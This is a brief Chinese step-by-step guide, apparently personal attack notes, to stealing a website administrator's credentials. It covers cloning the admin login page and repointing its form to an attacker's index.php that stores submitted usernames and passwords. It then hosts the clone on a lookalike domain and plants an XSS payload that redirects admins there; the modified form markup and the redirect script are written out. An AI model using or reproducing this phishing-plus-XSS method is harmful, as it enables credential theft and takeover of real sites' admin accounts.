 • 1.找到后台登录地址，下载登录页面
• 2.修改登录页面表单
• <blockquote><formrole="form"id="formLogin"action="/manage/user/login"meth
od="post">
• 被更改后的
• <blockquote><formrole="form"id="formLogin"action="/index.php"method="pos
t">
• 3.创建index.php文件，用来接收提交的用户名密码保存到数据库，并调用原来的登录页面。
• 4.创建tz.php，加载目标网站。
• 5.需要一个公网可以访问到的ip或者域名，用来给管理员访问到
• 6.插入构造好的调用网站地址到xss漏洞里面。
• <script>window.location.href='http://www-baidu-com-
adminlogin.ceshi.top/index.html';</script>